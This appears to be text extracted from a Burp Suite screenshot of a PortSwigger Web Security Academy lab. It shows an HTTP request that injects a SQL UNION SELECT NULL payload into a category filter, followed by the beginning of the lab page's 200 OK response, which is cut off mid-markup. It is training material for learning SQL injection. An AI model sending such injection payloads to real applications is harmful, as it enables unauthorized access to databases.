 Send Cancel < ▼ > ▼ Target: https://0a4e0059040befe9c2920c7a0
Request
Pretty Raw Hex \n
1 GET /filter?category=
Food+%26+Drink'%20UNION%20SELECT%20NULL,NULL,NULL--%20 HTTP/1.1
2 Host: 0a4e0059040befe9c2920c7a008b00a1.web-security-academy.net
3 Cookie: session=LIh6LwPZfLRbtdrxNCePKX1yUiHlRjHL
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a4e0059040befe9c2920c7a008b00a1.web-security-academy.net/filter?c
ategory=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4691
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned
by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the number of columns
returned by the query
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/
lab-determine-number-of-columns'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>